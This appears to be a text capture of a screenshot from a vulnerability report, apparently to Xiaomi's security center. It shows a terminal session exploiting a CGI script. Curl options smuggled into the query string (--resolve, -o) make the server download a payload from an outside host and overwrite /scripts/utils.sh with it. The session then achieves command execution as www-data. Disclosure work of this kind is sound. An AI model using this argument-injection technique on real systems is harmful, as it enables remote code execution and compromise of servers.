 shell $ curl 10.236.70.59/iface.php
echo
id && echo "someone was here"
shell $ curl 'http://4test/cgi-bin/1.sh?1%20--resolve%20sec.xiaomi.com:80:10.236.70.59%2
0-o%20/scripts/utils.sh'
ok
shell $ curl 'http://4test/cgi-bin/1.sh?1'
uid=33[www-data] gid=33[www-data] groups=33[www-data]
someone was here
failed: <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<head><title>301 Moved Permanently</title></head>
<body bgcolor="white">
<h1>301 Moved Permanently</h1>
<p>The requested resource has been assigned a new permanent URI.</p>
<hr/>Powered by Tengine</body>
</html>
shell $
小米安全中心